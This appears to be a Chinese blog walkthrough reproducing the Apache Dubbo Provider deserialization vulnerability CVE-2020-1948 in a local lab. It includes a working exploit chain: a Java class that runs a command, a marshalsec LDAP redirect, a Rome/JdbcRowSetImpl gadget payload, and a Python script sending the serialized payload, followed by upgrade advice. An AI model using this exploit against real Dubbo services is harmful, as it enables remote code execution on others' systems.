Apache Dubbo Provider默认反序列漏洞复现(CVE-2020-1948)

Apache Dubbo Provider默认反序列漏洞(CVE-2020-1948)

0x01 搭建漏洞环境

漏洞介绍

2020年06月23日, 360CERT监测发现Apache Dubbo 官方发布了Apache Dubbo 远程代码执行的风险通告,该漏洞编号为CVE-2020-1948,漏洞等级:高危。

Apache Dubbo是一款高性能、轻量级的开源Java RPC框架,它提供了三大核心能力:面向接口的远程方法调用,智能容错和负载均衡,以及服务自动注册和发现。

Apache Dubbo Provider存在反序列化漏洞,攻击者可以通过RPC请求发送无法识别的服务名称或方法名称以及一些恶意参数有效载荷,当恶意参数被反序列化时,可以造成远程代码执行。

影响版本

- Dubbo 2.7.0 - 2.7.6

- Dubbo 2.6.0 - 2.6.7

- Dubbo 2.5.x (官方不再维护)

复现环境

- windows 10

- Dubbo 2.7.6

- JDK1.8.121

注:JDK1.8.251 复现失败



下载2.7.6版本的dubbo Provider

下载地址:https://github.com/apache/dubbo-spring-boot-project/tree/35568ff32d3a0fcbbd6b3e14a9f7c0a71b6b08ee

解压导入IDEA

修改dubbo-spring-boot-samples/auto-configure-samples/provider-sample/pom.xml

加入依赖

<dependency>

<groupId>com.rometools</groupId>

<artifactId>rome</artifactId>

<version>1.7.0</version>

<scope>compile</scope>

</dependency>

刷新一下Maven



启动Provider

漏洞环境搭建好了

0x02 漏洞复现

我们首先用python起http服务放入EXP

python2 -m SimpleHTTPServer

Exploit.java文件内容

public class Exploit {

static {

System.err.println("Pwned");

try {

String cmds = "calc";

Runtime.getRuntime().exec(cmds);

} catch ( Exception e ) {

e.printStackTrace();

}

}

}



再利用marshalsec转发,创建一个ldap服务器。

java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://127.0.0.1:8000/#Exploit" 8087

修改dubbo-spring-boot-samples/auto-configure-samples/consumer-sample/pom.xml

加入依赖:

<dependency>

<groupId>com.rometools</groupId>

<artifactId>rome</artifactId>

<version>1.7.0</version>

<scope>compile</scope>

</dependency>

同时导入marshalsec-0.0.3-SNAPSHOT-all.jar





修改DubboAutoConfigurationConsumerBootstrap文件

private static Object getPayload() throws Exception {

String jndiUrl = "ldap://127.0.0.1:8087/Exploit";

ToStringBean item = new ToStringBean(JdbcRowSetImpl.class, JDKUtil.makeJNDIRowSet(jndiUrl));

EqualsBean root = new EqualsBean(ToStringBean.class,item);

return JDKUtil.makeMap(root,root);

}

@Bean

public ApplicationRunner runner() throws Exception {

Object o = getPayload();

return args -> logger.info(demoService.commonTest(o));

}

在idea里用ALT+ENTER,把缺的包引入。



需要在DemoService.java加入:

String commonTest(Object o);

还要在DefaultDemoService.java加入:

@Override

public String commonTest(Object o) {

return null;

}



利用wireshark抓包。



运行DubboAutoConfigurationConsumerBootstrap.java

弹出计算器,查看wireshark,获取payload。

构造exp

import socket

import time

import re

def sendEvilObjData(sock):

payload="dabbc2000000000000000000000003b705322e302e3230366f72672e6170616368652e647562626f2e737072696e672e626f6f742e64656d6f2e636f6e73756d65722e44656d6f5365727669636505312e302e300a636f6d6d6f6e54657374124c6a6176612f6c616e672f4f626a6563743b48433027636f6d2e726f6d65746f6f6c732e726f6d652e666565642e696d706c2e457175616c734265616e92036f626a096265616e436c61737360433029636f6d2e726f6d65746f6f6c732e726f6d652e666565642e696d706c2e546f537472696e674265616e92036f626a096265616e436c61737361431d636f6d2e73756e2e726f777365742e4a646263526f77536574496d706cac06706172616d73096c697374656e657273036d61700a6368617253747265616d0b617363696953747265616d0d756e69636f646553747265616d0c62696e61727953747265616d0f7374724d61746368436f6c756d6e730d694d61746368436f6c756d6e73057265734d4406726f77734d4402727302707304636f6e6e09666574636853697a650866657463684469720969736f6c6174696f6e1065736361706550726f63657373696e6708726561644f6e6c790b636f6e63757272656e63790c6d61784669656c6453697a65076d6178526f77730c717565727954696d656f75740b73686f7744656c657465640a726f77536574547970650a64617461536f757263650355524c07636f6d6d616e64624d136a6176612e7574696c2e486173687461626c655a4e4e4e4e4e4e56106a6176612e7574696c2e566563746f729a03666f6f4e4e4e4e4e4e4e4e4e56919a8f8f8f8f8f8f8f8f8f8f4e4e4e4e4e90cbe8925454cbf090909046cbec1d6c6461703a2f2f3132372e302e302e313a383038372f4578706c6f69744e4e430f6a6176612e6c616e672e436c61737391046e616d65631d636f6d2e73756e2e726f777365742e4a646263526f77536574496d706c633029636f6d2e726f6d65746f6f6c732e726f6d652e666565642e696d706c2e546f537472696e674265616e5191519151915a48047061746830366f72672e6170616368652e647562626f2e737072696e672e626f6f742e64656d6f2e636f6e73756d65722e44656d6f536572766963651272656d6f74652e6170706c69636174696f6e3024647562626f2d6175746f2d636f6e6669677572652d636f6e73756d65722d73616d706c6509696e7465726661636530366f72672e6170616368652e647562626f2e737072696e672e626f6f742e64656d6f2e636f6e73756d65722e44656d6f536572766963650776657273696f6e05312e302e305a"

sock.send(payload.decode('hex'))

def run(dip,dport):

sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

server_addr = (dip, dport)

sock.connect(server_addr)

sendEvilObjData(sock)

run("127.0.0.1",12345)

运行

复现成功

0x03 修复建议

升级到2.7.7或更高版本,下载地址为:

https://github.com/apache/dubbo/releases/tag/dubbo-2.7.7

参考链接

https://www.mail-archive.com/dev@dubbo.apache.org/msg06544.html

Apache Dubbo Provider默认反序列漏洞复现(CVE-2020-1948)的更多相关文章

- Apache SSI 远程命令执行漏洞复现

Apache SSI 远程命令执行漏洞复现 一.漏洞描述 当目标服务器开启了SSI与CGI支持,我们就可以上传shtml,利用<!--#exec cmd=”id” -->语法执行命令. 使 ...

- Apache Solr JMX服务 RCE 漏洞复现

Apache Solr JMX服务 RCE 漏洞复现 ps:Apache Solr8.2.0下载有点慢,需要的话评论加好友我私发你 0X00漏洞简介 该漏洞源于默认配置文件solr.in.sh中的EN ...

- apache httpd多后缀解析漏洞复现

apache httpd多后缀解析漏洞复现 一.漏洞描述 Apache Httpd支持一个文件拥有多个后缀,不同的后缀执行不同的命令,也就是说当我们上传的文件中只要后缀名含有php,该文件就可以被解析 ...

- Apache log4j2 远程代码执行漏洞复现👻

Apache log4j2 远程代码执行漏洞复现 最近爆出的一个Apache log4j2的远程代码执行漏洞听说危害程度极大哈,我想着也来找一下环境看看试一下.找了一会环境还真找到一个. 漏洞原理: ...

- 【CVE-2020-1948】Apache Dubbo Provider反序列化漏洞复现

一.实验简介 实验所属系列: 系统安全 实验对象:本科/专科信息安全专业 相关课程及专业: 计算机网络 实验时数(学分):2 学时 实验类别: 实践实验类 二.实验目的 Apache Dubbo是一款 ...

- CVE-2019-0193:Apache Solr 远程命令执行漏洞复现

0x00 漏洞背景 2019年8月1日,Apache Solr官方发布了CVE-2019-0193漏洞预警,漏洞危害评级为严重 0x01 影响范围 Apache Solr < 8.2.0 0x0 ...

- CVE-2021-25646:Apache Druid远程命令执行漏洞复现

漏洞概述 Apache Druid 是一个分布式的数据处理系统.Apache Druid包括执行用户提供的JavaScript的功能嵌入在各种类型请求中的代码.在Druid 0.20.0及更低版本中, ...

- Apache Kylin远程代码执行漏洞复现(CVE-2020-1956)

Apache Kylin远程代码执行(CVE-2020-1956) 简介 Apache Kylin 是美国 Apache 软件基金会的一款开源的分布式分析型数据仓库.该产品主要提供 Hadoop/Sp ...

- [CVE-2020-1956] Apache Kylin远程命令执行漏洞复现

Apache Kylin是一个开源的.分布式的分析型数据仓库,提供Hadoop/Spark之上的 SQL 查询接口及多维分析(OLAP)能力以支持超大规模数据,最初由 eBay 开发并贡献至开源社区. ...

随机推荐

- jchdl - GSL实例 - DFlipFlop(D触发器)

https://mp.weixin.qq.com/s/7N3avTxTd2ZUnAcKg4w3Ig D触发器对边沿敏感,只有当相应的边沿出现时,才会触发D的值传播到输出Q. 引自:htt ...

- 学习源码的第八个月,我成了Spring的开源贡献者

